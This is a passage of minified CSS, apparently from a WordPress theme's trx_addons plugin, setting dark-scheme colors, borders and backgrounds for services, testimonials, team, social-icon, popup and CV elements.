.sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_light .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#323e48}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#323e48;	background-color:#323e48;	color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#323e48;	background-color:#323e48;	color:#323e48}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#6ba43a}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#6ba43a}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#323e48}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#6ba43a}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#ffffff}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#323e48}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#323e48;	background-color:#323e48}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#717171}.scheme_dark .sc_services_timeline .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#323e48;	background-color:#323e48;	color:#323e48}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#323e48;	background-color:#323e48}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#6ba43a}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#6ba43a}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#323e48}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#6ba43a}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#323e48}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#8a8a8a}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#6ba43a}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#323e48}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#8a8a8a}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#6ba43a}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#323e48}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#323e48}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#9e9f9f}.scheme_dark .sc_services_chess .sc_services_item{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#6ba43a}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_chess .sc_services_item:hover{color:#8a8a8a;	background-color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#323e48}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#323e48}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#6ba43a}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#323e48}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#8a8a8a}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#323e48}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#6ba43a}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#f7f7f7}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#323e48}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#323e48}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#9e9f9f}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#ffffff !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#323e48}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#323e48}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#323e48}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}.scheme_dark .sc_services_extra .sc_services_item{background-color:#323e48}.scheme_dark .sc_services_extra .sc_services_item .sc_services_item_number{background-color:#323e48}.scheme_dark body.ie .sc_services_extra .sc_services_item .sc_services_item_number{color:#323e48; background-color:transparent}.scheme_dark .sc_services_alter .sc_services_item{background-color:#323e48}.scheme_dark .sc_services_alter .sc_services_item .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_alter .sc_services_item.with_description{background-color:#323e48}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item{color:#ffffff; background-color:#ffffff}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_title a:hover{color:rgba(255,255,255,0.7)}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item{color:#b1b6ba; background-color:#323e48}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services_additional .sc_services_item_info.with_icon .sc_services_item_icon{color:#323e48}/* Skills (Counters) */.scheme_dark .sc_skills_counter .sc_skills_icon{color:#ffffff}.scheme_dark .sc_skills .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#6ba43a}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#6ba43a}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills.sc_skills_counter .sc_skills_item_title{color:#b1b6ba}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#717171}.scheme_dark .socials_wrap .social_item .social_icon{background-color:#323e48}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#ffffff}.scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#6ba43a}.scheme_dark .socials_wrap .social_item:hover .social_icon,.scheme_dark .socials_wrap .social_item:hover .social_icon i{color:#323e48}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#6ba43a}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#323e48}.scheme_dark .footer_wrap .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#8a8a8a;	background-color:transparent}.scheme_dark .footer_wrap .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark .socials_share.socials_type_drop .social_item>.social_icon>i{color:#8a8a8a}.scheme_dark .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#ffffff}.scheme_dark.sc_testimonials .slider_container .swiper-pagination-bullet:before,.scheme_dark.sc_testimonials .slider_outer .swiper-pagination-bullet:before{background:#ffffff}.scheme_dark.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark.sc_testimonials .swiper-pagination-custom .swiper-pagination-button{background:transparent; border-color:transparent}.scheme_dark.sc_testimonials .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:transparent; background:rgba(255,255,255,0.5)}.scheme_dark .sc_testimonials_item_content{color:#6ba43a}.scheme_dark .sc_testimonials_item_content:before{color:#6ba43a}.scheme_dark .sc_testimonials_item_author_title{color:#323e48}.scheme_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_dark .color_style_link2 .sc_testimonials_item_author_title{color:#6ba43a}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#6ba43a}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#323e48}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#8a8a8a}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#8a8a8a}.scheme_dark .sc_testimonials_default .slider_swiper[data-slides-per-view="3"] .swiper-slide .sc_testimonials_item_content{background-color:#323e48}.scheme_dark .sc_testimonials_default .slider_swiper[data-slides-per-view="3"] .swiper-slide .sc_testimonials_item_content:after{border-top-color:#323e48 !important}.scheme_dark .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_avatar + .testimonials-icon:after{background-color:#323e48; color:#ffffff}.scheme_dark .sc_testimonials_alter .sc_testimonials_item_content:before{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item{color:#9e9f9f;	background-color:transparent}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#323e48}.scheme_dark .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#6ba43a}.scheme_dark .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#323e48}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#8a8a8a}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#6ba43a}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#323e48}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#6ba43a}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#323e48}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#6ba43a}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#6ba43a}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#323e48}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff;	background-color:transparent}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#ffffff}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#717171}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#6ba43a}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#6ba43a}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_team_extra .sc_team_item{background-color:#323e48}.scheme_dark .sc_team_extra .socials_wrap .social_item .social_icon{color:#323e48}.scheme_dark .sc_team_extra .socials_wrap .social_item .social_icon:hover{color:#323e48}.scheme_dark .sc_team_extra .socials_wrap .social_item .social_icon{background-color:transparent}.scheme_dark .sport_page_list{border-color:#717171}.scheme_dark .sport_page_list li+li{border-color:#717171}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#323e48;	color:#9e9f9f}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#323e48;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#ffffff;	border-color:#323e48;	background-color:#323e48}.scheme_dark .trx_addons_popup{background-color:#323e48;	border-color:#323e48;	color:#9e9f9f}.scheme_dark .trx_addons_popup button.mfp-close{background-color:#6ba43a;	border-color:#f7f7f7;	color:#9e9f9f}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:#ffffff;	color:#323e48}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#6ba43a;	border-color:#f7f7f7}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#323e48;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#9e9f9f}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#323e48}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#8a8a8a}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_profiler{background-color:#323e48;	border-color:#f7f7f7}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#323e48}.scheme_dark .trx_addons_profiler table td{color:#9e9f9f}.scheme_dark .trx_addons_profiler table th{background-color:#6ba43a;	color:#ffffff}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#9e9f9f;	background-color:#323e48}.scheme_dark .trx_addons_cv a{color:#323e48}.scheme_dark .trx_addons_cv a:hover{color:#323e48}.scheme_dark .trx_addons_cv_header{background-color:#323e48}.scheme_dark .trx_addons_cv_header_image 